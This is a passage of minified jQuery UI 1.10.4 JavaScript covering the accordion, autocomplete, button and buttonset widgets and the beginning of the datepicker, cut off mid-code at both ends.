a.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(a.header).addClass(a.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var a;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role");this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").each(function(){/^ui-accordion/.test(this.id)&&
this.removeAttribute("id")});this._destroyIcons();a=this.headers.next().css("display","").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").each(function(){/^ui-accordion/.test(this.id)&&this.removeAttribute("id")});"content"!==this.options.heightStyle&&a.css("height","")},_setOption:function(a,c){"active"===a?this._activate(c):("event"===a&&
(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(c)),this._super(a,c),"collapsible"!==a||c||!1!==this.options.active||this._activate(0),"icons"===a&&(this._destroyIcons(),c&&this._createIcons()),"disabled"===a&&this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!c))},_keydown:function(a){if(!a.altKey&&!a.ctrlKey){var c=b.ui.keyCode,h=this.headers.length,d=this.headers.index(a.target),g=!1;switch(a.keyCode){case c.RIGHT:case c.DOWN:g=this.headers[(d+
1)%h];break;case c.LEFT:case c.UP:g=this.headers[(d-1+h)%h];break;case c.SPACE:case c.ENTER:this._eventHandler(a);break;case c.HOME:g=this.headers[0];break;case c.END:g=this.headers[h-1]}g&&(b(a.target).attr("tabIndex",-1),b(g).attr("tabIndex",0),g.focus(),a.preventDefault())}},_panelKeyDown:function(a){a.keyCode===b.ui.keyCode.UP&&a.ctrlKey&&b(a.currentTarget).prev().focus()},refresh:function(){var a=this.options;this._processPanels();!1===a.active&&!0===a.collapsible||!this.headers.length?(a.active=
!1,this.active=b()):!1===a.active?this._activate(0):this.active.length&&!b.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(a.active=!1,this.active=b()):this._activate(Math.max(0,a.active-1)):a.active=this.headers.index(this.active);this._destroyIcons();this._refresh()},_processPanels:function(){this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-all");this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide()},
_refresh:function(){var a,c=this.options,h=c.heightStyle,l=this.element.parent(),g=this.accordionId="ui-accordion-"+(this.element.attr("id")||++d);this.active=this._findActive(c.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all");this.active.next().addClass("ui-accordion-content-active").show();this.headers.attr("role","tab").each(function(c){var a=b(this),e=a.attr("id"),h=a.next(),d=h.attr("id");e||(e=g+"-header-"+c,a.attr("id",e));d||(d=g+"-panel-"+
c,h.attr("id",d));a.attr("aria-controls",d);h.attr("aria-labelledby",e)}).next().attr("role","tabpanel");this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide();this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0);this._createIcons();this._setupEvents(c.event);"fill"===h?(a=l.height(),this.element.siblings(":visible").each(function(){var c=
b(this),h=c.css("position");"absolute"!==h&&"fixed"!==h&&(a-=c.outerHeight(!0))}),this.headers.each(function(){a-=b(this).outerHeight(!0)}),this.headers.next().each(function(){b(this).height(Math.max(0,a-b(this).innerHeight()+b(this).height()))}).css("overflow","auto")):"auto"===h&&(a=0,this.headers.next().each(function(){a=Math.max(a,b(this).css("height","").height())}).height(a))},_activate:function(a){a=this._findActive(a)[0];a!==this.active[0]&&(a=a||this.active[0],this._eventHandler({target:a,
currentTarget:a,preventDefault:b.noop}))},_findActive:function(a){return"number"===typeof a?this.headers.eq(a):b()},_setupEvents:function(a){var c={keydown:"_keydown"};a&&b.each(a.split(" "),function(a,b){c[b]="_eventHandler"});this._off(this.headers.add(this.headers.next()));this._on(this.headers,c);this._on(this.headers.next(),{keydown:"_panelKeyDown"});this._hoverable(this.headers);this._focusable(this.headers)},_eventHandler:function(a){var c=this.options,h=this.active,d=b(a.currentTarget),g=
d[0]===h[0],f=g&&c.collapsible,m=f?b():d.next(),n=h.next(),m={oldHeader:h,oldPanel:n,newHeader:f?b():d,newPanel:m};a.preventDefault();g&&!c.collapsible||!1===this._trigger("beforeActivate",a,m)||(c.active=f?!1:this.headers.index(d),this.active=g?b():d,this._toggle(m),h.removeClass("ui-accordion-header-active ui-state-active"),c.icons&&h.children(".ui-accordion-header-icon").removeClass(c.icons.activeHeader).addClass(c.icons.header),g||(d.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),
c.icons&&d.children(".ui-accordion-header-icon").removeClass(c.icons.header).addClass(c.icons.activeHeader),d.next().addClass("ui-accordion-content-active")))},_toggle:function(a){var c=a.newPanel,h=this.prevShow.length?this.prevShow:a.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0);this.prevShow=c;this.prevHide=h;this.options.animate?this._animate(c,h,a):(h.hide(),c.show(),this._toggleComplete(a));h.attr({"aria-hidden":"true"});h.prev().attr("aria-selected","false");c.length&&h.length?h.prev().attr({tabIndex:-1,
"aria-expanded":"false"}):c.length&&this.headers.filter(function(){return 0===b(this).attr("tabIndex")}).attr("tabIndex",-1);c.attr("aria-hidden","false").prev().attr({"aria-selected":"true",tabIndex:0,"aria-expanded":"true"})},_animate:function(b,c,h){var d,g,k,m=this,n=0,q=b.length&&(!c.length||b.index()<c.index()),p=this.options.animate||{},q=q&&p.down||p,u=function(){m._toggleComplete(h)};"number"===typeof q&&(k=q);"string"===typeof q&&(g=q);g=g||q.easing||p.easing;k=k||q.duration||p.duration;
if(!c.length)return b.animate(a,k,g,u);if(!b.length)return c.animate(f,k,g,u);d=b.show().outerHeight();c.animate(f,{duration:k,easing:g,step:function(c,a){a.now=Math.round(c)}});b.hide().animate(a,{duration:k,easing:g,complete:u,step:function(a,b){b.now=Math.round(a);"height"!==b.prop?n+=b.now:"content"!==m.options.heightStyle&&(b.now=Math.round(d-c.outerHeight()-n),n=0)}})},_toggleComplete:function(a){var c=a.oldPanel;c.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all");
c.length&&(c.parent()[0].className=c.parent()[0].className);this._trigger("activate",null,a)}})})(jQuery);
(function(b,r){b.widget("ui.autocomplete",{version:"1.10.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var d,f,a,e=this.element[0].nodeName.toLowerCase(),c="textarea"===e,e="input"===e;this.isMultiLine=c?!0:e?!1:this.element.prop("isContentEditable");this.valueMethod=
this.element[c||e?"val":"text"];this.isNewMenu=!0;this.element.addClass("ui-autocomplete-input").attr("autocomplete","off");this._on(this.element,{keydown:function(c){if(this.element.prop("readOnly"))f=a=d=!0;else{f=a=d=!1;var e=b.ui.keyCode;switch(c.keyCode){case e.PAGE_UP:d=!0;this._move("previousPage",c);break;case e.PAGE_DOWN:d=!0;this._move("nextPage",c);break;case e.UP:d=!0;this._keyEvent("previous",c);break;case e.DOWN:d=!0;this._keyEvent("next",c);break;case e.ENTER:case e.NUMPAD_ENTER:this.menu.active&&
(d=!0,c.preventDefault(),this.menu.select(c));break;case e.TAB:this.menu.active&&this.menu.select(c);break;case e.ESCAPE:this.menu.element.is(":visible")&&(this._value(this.term),this.close(c),c.preventDefault());break;default:f=!0,this._searchTimeout(c)}}},keypress:function(c){if(d)d=!1,this.isMultiLine&&!this.menu.element.is(":visible")||c.preventDefault();else if(!f){var a=b.ui.keyCode;switch(c.keyCode){case a.PAGE_UP:this._move("previousPage",c);break;case a.PAGE_DOWN:this._move("nextPage",c);
break;case a.UP:this._keyEvent("previous",c);break;case a.DOWN:this._keyEvent("next",c)}}},input:function(c){a?(a=!1,c.preventDefault()):this._searchTimeout(c)},focus:function(){this.selectedItem=null;this.previous=this._value()},blur:function(c){this.cancelBlur?delete this.cancelBlur:(clearTimeout(this.searching),this.close(c),this._change(c))}});this._initSource();this.menu=b("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().data("ui-menu");this._on(this.menu.element,
{mousedown:function(c){c.preventDefault();this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur});var a=this.menu.element[0];b(c.target).closest(".ui-menu-item").length||this._delay(function(){var c=this;this.document.one("mousedown",function(e){e.target===c.element[0]||e.target===a||b.contains(a,e.target)||c.close()})})},menufocus:function(c,a){if(this.isNewMenu&&(this.isNewMenu=!1,c.originalEvent&&/^mouse/.test(c.originalEvent.type))){this.menu.blur();this.document.one("mousemove",function(){b(c.target).trigger(c.originalEvent)});
return}var e=a.item.data("ui-autocomplete-item");!1!==this._trigger("focus",c,{item:e})?c.originalEvent&&/^key/.test(c.originalEvent.type)&&this._value(e.value):this.liveRegion.text(e.value)},menuselect:function(c,a){var b=a.item.data("ui-autocomplete-item"),e=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=e,this._delay(function(){this.previous=e;this.selectedItem=b}));!1!==this._trigger("select",c,{item:b})&&this._value(b.value);this.term=this._value();
this.close(c);this.selectedItem=b}});this.liveRegion=b("<span>",{role:"status","aria-live":"polite"}).addClass("ui-helper-hidden-accessible").insertBefore(this.element);this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching);this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete");this.menu.element.remove();this.liveRegion.remove()},_setOption:function(b,f){this._super(b,f);"source"===b&&this._initSource();
"appendTo"===b&&this.menu.element.appendTo(this._appendTo());"disabled"===b&&f&&this.xhr&&this.xhr.abort()},_appendTo:function(){var d=this.options.appendTo;d&&(d=d.jquery||d.nodeType?b(d):this.document.find(d).eq(0));d||(d=this.element.closest(".ui-front"));d.length||(d=this.document[0].body);return d},_initSource:function(){var d,f,a=this;b.isArray(this.options.source)?(d=this.options.source,this.source=function(a,c){c(b.ui.autocomplete.filter(d,a.term))}):"string"===typeof this.options.source?
(f=this.options.source,this.source=function(e,c){a.xhr&&a.xhr.abort();a.xhr=b.ajax({url:f,data:e,dataType:"json",success:function(a){c(a)},error:function(){c([])}})}):this.source=this.options.source},_searchTimeout:function(b){clearTimeout(this.searching);this.searching=this._delay(function(){this.term!==this._value()&&(this.selectedItem=null,this.search(null,b))},this.options.delay)},search:function(b,f){b=null!=b?b:this._value();this.term=this._value();if(b.length<this.options.minLength)return this.close(f);
if(!1!==this._trigger("search",f))return this._search(b)},_search:function(b){this.pending++;this.element.addClass("ui-autocomplete-loading");this.cancelSearch=!1;this.source({term:b},this._response())},_response:function(){var d=++this.requestIndex;return b.proxy(function(b){d===this.requestIndex&&this.__response(b);this.pending--;this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(b){b&&(b=this._normalize(b));this._trigger("response",null,{content:b});!this.options.disabled&&
b&&b.length&&!this.cancelSearch?(this._suggest(b),this._trigger("open")):this._close()},close:function(b){this.cancelSearch=!0;this._close(b)},_close:function(b){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",b))},_change:function(b){this.previous!==this._value()&&this._trigger("change",b,{item:this.selectedItem})},_normalize:function(d){return d.length&&d[0].label&&d[0].value?d:b.map(d,function(d){return"string"===typeof d?{label:d,
value:d}:b.extend({label:d.label||d.value,value:d.value||d.label},d)})},_suggest:function(d){var f=this.menu.element.empty();this._renderMenu(f,d);this.isNewMenu=!0;this.menu.refresh();f.show();this._resizeMenu();f.position(b.extend({of:this.element},this.options.position));this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var b=this.menu.element;b.outerWidth(Math.max(b.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(d,f){var a=this;b.each(f,function(b,c){a._renderItemData(d,
c)})},_renderItemData:function(b,f){return this._renderItem(b,f).data("ui-autocomplete-item",f)},_renderItem:function(d,f){return b("<li>").append(b("<a>").html(f.label)).appendTo(d)},_move:function(b,f){if(this.menu.element.is(":visible"))if(this.menu.isFirstItem()&&/^previous/.test(b)||this.menu.isLastItem()&&/^next/.test(b))this._value(this.term),this.menu.blur();else this.menu[b](f);else this.search(null,f)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,
arguments)},_keyEvent:function(b,f){if(!this.isMultiLine||this.menu.element.is(":visible"))this._move(b,f),f.preventDefault()}});b.extend(b.ui.autocomplete,{escapeRegex:function(b){return b.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(d,f){var a=new RegExp(b.ui.autocomplete.escapeRegex(f),"i");return b.grep(d,function(b){return a.test(b.label||b.value||b)})}});b.widget("ui.autocomplete",b.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(b){return b+
(1<b?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(b){var f;this._superApply(arguments);this.options.disabled||this.cancelSearch||(f=b&&b.length?this.options.messages.results(b.length):this.options.messages.noResults,this.liveRegion.text(f))}})})(jQuery);
(function(b,r){var d,f=function(){var a=b(this);setTimeout(function(){a.find(":ui-button").button("refresh")},1)},a=function(a){var c=a.name,h=a.form,d=b([]);c&&(c=c.replace(/'/g,"\\'"),d=h?b(h).find("[name='"+c+"']"):b("[name='"+c+"']",a.ownerDocument).filter(function(){return!this.form}));return d};b.widget("ui.button",{version:"1.10.4",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+
this.eventNamespace).bind("reset"+this.eventNamespace,f);"boolean"!==typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled);this._determineButtonType();this.hasTitle=!!this.buttonElement.attr("title");var e=this,c=this.options,h="checkbox"===this.type||"radio"===this.type,l=h?"":"ui-state-active";null===c.label&&(c.label="input"===this.type?this.buttonElement.val():this.buttonElement.html());this._hoverable(this.buttonElement);
this.buttonElement.addClass("ui-button ui-widget ui-state-default ui-corner-all").attr("role","button").bind("mouseenter"+this.eventNamespace,function(){c.disabled||this===d&&b(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){c.disabled||b(this).removeClass(l)}).bind("click"+this.eventNamespace,function(a){c.disabled&&(a.preventDefault(),a.stopImmediatePropagation())});this._on({focus:function(){this.buttonElement.addClass("ui-state-focus")},blur:function(){this.buttonElement.removeClass("ui-state-focus")}});
h&&this.element.bind("change"+this.eventNamespace,function(){e.refresh()});"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(c.disabled)return!1}):"radio"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(c.disabled)return!1;b(this).addClass("ui-state-active");e.buttonElement.attr("aria-pressed","true");var h=e.element[0];a(h).not(h).map(function(){return b(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed",
"false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){if(c.disabled)return!1;b(this).addClass("ui-state-active");d=this;e.document.one("mouseup",function(){d=null})}).bind("mouseup"+this.eventNamespace,function(){if(c.disabled)return!1;b(this).removeClass("ui-state-active")}).bind("keydown"+this.eventNamespace,function(a){if(c.disabled)return!1;a.keyCode!==b.ui.keyCode.SPACE&&a.keyCode!==b.ui.keyCode.ENTER||b(this).addClass("ui-state-active")}).bind("keyup"+this.eventNamespace+
" blur"+this.eventNamespace,function(){b(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(c){c.keyCode===b.ui.keyCode.SPACE&&b(this).click()}));this._setOption("disabled",c.disabled);this._resetButton()},_determineButtonType:function(){var a,c;this.element.is("[type=checkbox]")?this.type="checkbox":this.element.is("[type=radio]")?this.type="radio":this.element.is("input")?this.type="input":this.type="button";"checkbox"===this.type||"radio"===this.type?
(a=this.element.parents().last(),c="label[for='"+this.element.attr("id")+"']",this.buttonElement=a.find(c),this.buttonElement.length||(a=a.length?a.siblings():this.element.siblings(),this.buttonElement=a.filter(c),this.buttonElement.length||(this.buttonElement=a.find(c))),this.element.addClass("ui-helper-hidden-accessible"),(a=this.element.is(":checked"))&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",a)):this.buttonElement=this.element},widget:function(){return this.buttonElement},
_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible");this.buttonElement.removeClass("ui-button ui-widget ui-state-default ui-corner-all ui-state-active ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only").removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html());this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(a,c){this._super(a,
c);"disabled"===a?(this.element.prop("disabled",!!c),c&&this.buttonElement.removeClass("ui-state-focus")):this._resetButton()},refresh:function(){var e=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");e!==this.options.disabled&&this._setOption("disabled",e);"radio"===this.type?a(this.element[0]).each(function(){b(this).is(":checked")?b(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):b(this).button("widget").removeClass("ui-state-active").attr("aria-pressed",
"false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"===this.type)this.options.label&&this.element.val(this.options.label);else{var a=this.buttonElement.removeClass("ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only"),
c=b("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(a.empty()).text(),h=this.options.icons,d=h.primary&&h.secondary,g=[];h.primary||h.secondary?(this.options.text&&g.push("ui-button-text-icon"+(d?"s":h.primary?"-primary":"-secondary")),h.primary&&a.prepend("<span class='ui-button-icon-primary ui-icon "+h.primary+"'></span>"),h.secondary&&a.append("<span class='ui-button-icon-secondary ui-icon "+h.secondary+"'></span>"),this.options.text||(g.push(d?"ui-button-icons-only":
"ui-button-icon-only"),this.hasTitle||a.attr("title",b.trim(c)))):g.push("ui-button-text-only");a.addClass(g.join(" "))}}});b.widget("ui.buttonset",{version:"1.10.4",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(a,c){"disabled"===a&&this.buttons.button("option",a,c);this._super(a,c)},refresh:function(){var a=
"rtl"===this.element.css("direction");this.buttons=this.element.find(this.options.items).filter(":ui-button").button("refresh").end().not(":ui-button").button().end().map(function(){return b(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(a?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(a?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset");this.buttons.map(function(){return b(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}})})(jQuery);
(function(b,r){function d(){this._curInst=null;this._keyEvent=!1;this._disabledInputs=[];this._inDialog=this._datepickerShowing=!1;this._mainDivId="ui-datepicker-div";this._inlineClass="ui-datepicker-inline";this._appendClass="ui-datepicker-append";this._triggerClass="ui-datepicker-trigger";this._dialogClass="ui-datepicker-dialog";this._disableClass="ui-datepicker-disabled";this._unselectableClass="ui-datepicker-unselectable";this._currentClass="ui-datepicker-current-day";this._dayOverClass="ui-datepicker-days-cell-over";
this.regional=[];this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:"January February March April May June July August September October November December".split(" "),monthNamesShort:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),dayNames:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),dayNamesShort:"Sun Mon Tue Wed Thu Fri Sat".split(" "),dayNamesMin:"Su Mo Tu We Th Fr Sa".split(" "),weekHeader:"Wk",dateFormat:"mm/dd/yy",
firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""};this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,
onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1};b.extend(this._defaults,this.regional[""]);this.dpDiv=f(b("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function f(c){return c.delegate("button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a","mouseout",function(){b(this).removeClass("ui-state-hover");
-1!==this.className.indexOf("ui-datepicker-prev")&&b(this).removeClass("ui-datepicker-prev-hover");-1!==this.className.indexOf("ui-datepicker-next")&&b(this).removeClass("ui-datepicker-next-hover")}).delegate("button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a","mouseover",function(){b.datepicker._isDisabledDatepicker(e.inline?c.parent()[0]:e.input[0])||(b(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),b(this).addClass("ui-state-hover"),
-1!==this.className.indexOf("ui-datepicker-prev")&&b(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&b(this).addClass("ui-datepicker-next-hover"))})}function a(c,a){b.extend(c,a);for(var e in a)null==a[e]&&(c[e]=a[e]);return c}b.extend(b.ui,{datepicker:{version:"1.10.4"}});var e;b.extend(d.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(c){a(this._defaults,c||{});return this},_attachDatepicker:function(c,
a){var e,d,f;e=c.nodeName.toLowerCase();d="div"===e||"span"===e;c.id||(this.uuid+=1,c.id="dp"+this.uuid);f=this._newInst(b(c),d);f.settings=b.extend({},a||{});"input"===e?this._connectDatepicker(c,f):d&&this._inlineDatepicker(c,f)},_newInst:function(c,a){return{id:c[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:c,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:a,dpDiv:a?f(b("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):
this.dpDiv}},_connectDatepicker:function(c,a){var e=b(c);a.append=b([]);a.trigger=b([]);e.hasClass(this.markerClassName)||(this._attachments(e,a),e.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(a),b.data(c,"datepicker",a),a.settings.disabled&&this._disableDatepicker(c))},_attachments:function(c,a){var e,d;e=this._get(a,"appendText");var f=this._get(a,"isRTL");a.append&&a.append.remove();e&&(a.append=b("<span class='"+this._appendClass+
"'>"+e+"</span>"),c[f?"before":"after"](a.append));c.unbind("focus",this._showDatepicker);a.trigger&&a.trigger.remove();e=this._get(a,"showOn");"focus"!==e&&"both"!==e||c.focus(this._showDatepicker);if("button"===e||"both"===e)e=this._get(a,"buttonText"),d=this._get(a,"buttonImage"),a.trigger=b(this._get(a,"buttonImageOnly")?b("<img/>").addClass(this._triggerClass).attr({src:d,alt:e,title:e}):b("<button type='button'></button>").addClass(this._triggerClass).html(d?b("<img/>").attr({src:d,alt:e,title:e}):
e)),c[f?"before":"after"](a.trigger),a.trigger.click(function(){b.datepicker._datepickerShowing&&b.datepicker._lastInput===c[0]?b.datepicker._hideDatepicker():(b.datepicker._datepickerShowing&&b.datepicker._lastInput!==c[0]&&b.datepicker._hideDatepicker(),b.datepicker._showDatepicker(c[0]));return!1})},_autoSize:function(c){if(this._get(c,"autoSize")&&!c.inline){var a,b,e,d,f=new Date(2009,11,20),n=this._get(c,"dateFormat");n.match(/[DM]/)&&(a=function(c){for(d=e=b=0;d<c.length;d++)c[d].length>b&&
(b=c[d].length,e=d);return e},f.setMonth(a(this._get(c,n.match(/MM/)?"monthNames":"monthNamesShort"))),f.setDate(a(this._get(c,n.match(/DD/)?"dayNames":"dayNamesShort"))+20-f.getDay()));c.input.attr("size",this._formatDate(c,f).length)}},_inlineDatepicker:function(c,a){var e=b(c);e.hasClass(this.markerClassName)||(e.addClass(this.markerClassName).append(a.dpDiv),b.data(c,"datepicker",a),this._setDate(a,this._getDefaultDate(a),!0),this._updateDatepicker(a),this._updateAlternate(a),a.settings.disabled&&
this._disableDatepicker(c),a.dpDiv.css("display","block"))},_dialogDatepicker:function(c,e,d,f,k){var m;c=this._dialogInst;c||(this.uuid+=1,c="dp"+this.uuid,this._dialogInput=b("<input type='text' id='"+c+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),b("body").append(this._dialogInput),c=this._dialogInst=this._newInst(this._dialogInput,!1),c.settings={},b.data(this._dialogInput[0],"datepicker",c));a(c.settings,f||{});e=e&&e.constructor===Date?
this._formatDate(c,e):e;this._dialogInput.val(e);this._pos=k?k.length?k:[k.pageX,k.pageY]:null;this._pos||(e=document.documentElement.clientWidth,f=document.documentElement.clientHeight,k=document.documentElement.scrollLeft||document.body.scrollLeft,m=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[e/2-100+k,f/2-150+m]);this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px");c.settings.onSelect=d;this._inDialog=!0;this.dpDiv.addClass(this._dialogClass);
this._showDatepicker(this._dialogInput[0]);b.blockUI&&b.blockUI(this.dpDiv);b.data(this._dialogInput[0],"datepicker",c);return this},_destroyDatepicker:function(c){var a,e=b(c),d=b.data(c,"datepicker");e.hasClass(this.markerClassName)&&(a=c.nodeName.toLowerCase(),b.removeData(c,"datepicker"),"input"===a?(d.append.remove(),d.trigger.remove(),e.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",
this._doKeyUp)):"div"!==a&&"span"!==a||e.removeClass(this.markerClassName).empty())},_enableDatepicker:function(c){var a,e=b(c),d=b.data(c,"datepicker");if(e.hasClass(this.markerClassName)){a=c.nodeName.toLowerCase();if("input"===a)c.disabled=!1,d.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""});else if("div"===a||"span"===a)a=e.children("."+this._inlineClass),a.children().removeClass("ui-state-disabled"),a.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",
!1);this._disabledInputs=b.map(this._disabledInputs,function(a){return a===c?null:a})}},_disableDatepicker:function(a){var e,d=b(a),f=b.data(a,"datepicker");if(d.hasClass(this.markerClassName)){e=a.nodeName.toLowerCase();if("input"===e)a.disabled=!0,f.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"});else if("div"===e||"span"===e)e=d.children("."+this._inlineClass),e.children().addClass("ui-state-disabled"),e.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",
!0);this._disabledInputs=b.map(this._disabledInputs,function(b){return b===a?null:b});this._disabledInputs[this._disabledInputs.length]=a}},_isDisabledDatepicker:function(a){if(!a)return!1;for(var b=0;b<this._disabledInputs.length;b++)if(this._disabledInputs[b]===a)return!0;return!1},_getInst:function(a){try{return b.data(a,"datepicker")}catch(e){throw"Missing instance data for this datepicker";}},_optionDatepicker:function(c,e,d){var f,k,m,n,q=this._getInst(c);if(2===arguments.length&&"string"===
typeof e)return"defaults"===e?b.extend({},b.datepicker._defaults):q?"all"===e?b.extend({},q.settings):this._get(q,e):null;f=e||{};"string"===typeof e&&(f={},f[e]=d);q&&(this._curInst===q&&this._hideDatepicker(),k=this._getDateDatepicker(c,!0),m=this._getMinMaxDate(q,"min"),n=this._getMinMaxDate(q,"max"),a(q.settings,f),null!==m&&f.dateFormat!==r&&f.minDate===r&&(q.settings.minDate=this._formatDate(q,m)),null!==n&&f.dateFormat!==r&&f.maxDate===r&&(q.settings.maxDate=this._formatDate(q,n)),"disabled"in
f&&(f.disabled?this._disableDatepicker(c):this._enableDatepicker(c)),this._attachments(b(c),q),this._autoSize(q),this._setDate(q,k),this._updateAlternate(q),this._updateDatepicker(q))},_changeDatepicker:function(a,b,e){this._optionDatepicker(a,b,e)},_refreshDatepicker:function(a){(a=this._getInst(a))&&this._updateDatepicker(a)},_setDateDatepicker:function(a,b){var e=this._getInst(a);e&&(this._setDate(e,b),this._updateDatepicker(e),this._updateAlternate(e))},_getDateDatepicker:function(a,b){var e=
